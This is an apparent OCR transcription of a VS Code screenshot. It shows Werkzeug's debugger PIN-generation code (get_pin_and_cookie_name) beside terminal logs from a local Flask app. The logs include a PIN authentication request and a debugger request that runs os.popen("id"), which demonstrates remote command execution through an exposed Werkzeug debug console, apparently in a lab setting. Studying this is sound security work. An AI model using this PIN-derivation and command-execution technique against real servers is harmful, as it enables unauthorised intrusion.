 __init__.py - flask-debug - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
app.py 1
__init__.py
FLASK-...
venv > lib > python3.10 > site-packages > werkzeug > debug > __init__.py > get_pin_and_cookie_name
part1
part2
venv/lib/python3.1...
__init__.py
192 for bit in chain(probably_public_bits, private_bits):
193 if not bit:
194 continue
195 if isinstance(bit, str):
196 bit = bit.encode("utf-8")
197 h.update(bit)
198 h.update(b"cookiesalt")
199
200 cookie_name = f"__wzd{h.hexdigest()[:20]}"
201
202 # If we need to generate a pin we salt it a bit more so that we don't
203 # end up with the same value and generate out 9 digits
204 if num is None:
205 h.update(b"pinsalt")
206 num = f"{int(h.hexdigest(), 16):09d}"[:9]
207
208 # Format the pincode in groups of digits for easier remembering if
209 # we don't have a result yet.
210 if rv is None:
January
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
python - part1
" 200 -
127.0.0.1 - - [31/Jul/2023 14:06:08] "GET /?__debugger__=yes&cmd=pinauth&pin=513-546-035&s=i2RY4WFCcyzXfz
kALryD HTTP/1.1" 200 -
127.0.0.1 - - [31/Jul/2023 14:06:16] "GET /?&__debugger__=yes&cmd=os.popen("id").read()&frm=1404493465753
12&s=i2RY4WFCcyzXfzkALryD HTTP/1.1" 200 -
127.0.0.1 - - [31/Jul/2023 14:06:16] "GET /?__debugger__=yes&cmd=resource&f=more.png HTTP/1.1" 200 -
^O
OUTLINE
TIMELINE
1
0 1
Ln 203, Col 41 Spaces: 4 UTF-8 LF Python 3.10.6 ('venv': venv) Snyk Security - Code, Open Source Dependencies, IaC Configurations